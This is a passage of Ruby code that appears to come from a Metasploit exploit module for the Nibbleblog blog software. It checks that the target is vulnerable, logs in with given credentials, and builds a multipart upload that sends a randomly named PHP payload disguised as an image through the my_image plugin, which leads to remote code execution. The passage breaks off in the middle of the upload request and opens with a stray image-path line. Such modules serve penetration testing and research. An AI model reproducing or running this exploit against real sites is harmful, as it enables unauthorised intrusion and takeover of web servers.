 def exploit
unless [ Exploit::CheckCode::Detected, Exploit::CheckCode::Appears ].include?(check)
print_error("Target does not appear to be vulnerable.")
return
end
vprint_status("#{peer} - Authenticating using #{username}:#{password}")
cookie = do_login(username, password)
fail_with(Failure::NoAccess, 'Unable to login. Verify USERNAME/PASSWORD or TARGETURI.') if cookie.nil?
vprint_good("#{peer} - Authenticated with Nibbleblog.")
vprint_status("#{peer} - Preparing payload...")
payload_name = "#{Rex::Text.rand_text_alpha_lower(10)}.php"
data = Rex::MIME::Message.new
data.add_part('my_image', nil, nil, 'form-data; name="plugin"')
data.add_part('My image', nil, nil, 'form-data; name="title"')
data.add_part('4', nil, nil, 'form-data; name="position"')
data.add_part('', nil, nil, 'form-data; name="caption"')
data.add_part(payload.encoded, 'application/x-php', nil, "form-data; name=\"image\"; filename=\"
#{payload_name}\"")
data.add_part('1', nil, nil, 'form-data; name="image_resize"')
data.add_part('230', nil, nil, 'form-data; name="image_width"')
data.add_part('200', nil, nil, 'form-data; name="image_height"')
data.add_part('auto', nil, nil, 'form-data; name="image_option"')
post_data = data.to_s
vprint_status("#{peer} - Uploading payload...")
res = send_request_cgi(